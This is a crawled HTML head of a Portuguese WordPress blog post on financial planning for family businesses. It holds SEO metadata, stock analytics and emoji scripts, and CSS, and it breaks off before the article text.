

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar
body_size: 29318
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Como planejar as finanças da empresa familiar –e não quebrar - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="As questões que envolvem a necessidade de planejamento financeiro estão presentes em todas as empresas, de todos os tamanhos, em qualquer ramo de atividade. E elas são constantes, contínuas e desafiantes, podendo ganhar diferentes nuances e prioridades que estarão relacionadas ao momento da empresa e do mercado. Empresas em fase de nascimento e consolidação demandam" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Como planejar as finanças da empresa familiar –e não quebrar - Blog" />
		<meta property="og:description" content="As questões que envolvem a necessidade de planejamento financeiro estão presentes em todas as empresas, de todos os tamanhos, em qualquer ramo de atividade. E elas são constantes, contínuas e desafiantes, podendo ganhar diferentes nuances e prioridades que estarão relacionadas ao momento da empresa e do mercado. Empresas em fase de nascimento e consolidação demandam" />
		<meta property="og:url" content="https://marcosassi.com.br/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2016-06-14T18:41:35+00:00" />
		<meta property="article:modified_time" content="2016-06-14T18:41:35+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Como planejar as finanças da empresa familiar –e não quebrar - Blog" />
		<meta name="twitter:description" content="As questões que envolvem a necessidade de planejamento financeiro estão presentes em todas as empresas, de todos os tamanhos, em qualquer ramo de atividade. E elas são constantes, contínuas e desafiantes, podendo ganhar diferentes nuances e prioridades que estarão relacionadas ao momento da empresa e do mercado. Empresas em fase de nascimento e consolidação demandam" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#blogposting","name":"Como planejar as finan\u00e7as da empresa familiar \u2013e n\u00e3o quebrar - Blog","headline":"Como planejar as finan\u00e7as da empresa familiar \u2013e n\u00e3o quebrar","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/#articleImage","width":156,"height":87},"datePublished":"2016-06-14T15:41:35-03:00","dateModified":"2016-06-14T15:41:35-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#webpage"},"articleSection":"Not\u00edcias, empreendedores, empresas de controle familiar, finan\u00e7as da empresa familiar, planejamento financeiro"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/marcosassi.com.br\/category\/noticias","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#listItem","name":"Como planejar as finan\u00e7as da empresa familiar \u2013e n\u00e3o quebrar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#listItem","position":3,"name":"Como planejar as finan\u00e7as da empresa familiar \u2013e n\u00e3o quebrar","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/noticias#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#webpage","url":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar","name":"Como planejar as finan\u00e7as da empresa familiar \u2013e n\u00e3o quebrar - Blog","description":"As quest\u00f5es que envolvem a necessidade de planejamento financeiro est\u00e3o presentes em todas as empresas, de todos os tamanhos, em qualquer ramo de atividade. E elas s\u00e3o constantes, cont\u00ednuas e desafiantes, podendo ganhar diferentes nuances e prioridades que estar\u00e3o relacionadas ao momento da empresa e do mercado. Empresas em fase de nascimento e consolida\u00e7\u00e3o demandam","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2016-06-14T15:41:35-03:00","dateModified":"2016-06-14T15:41:35-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) 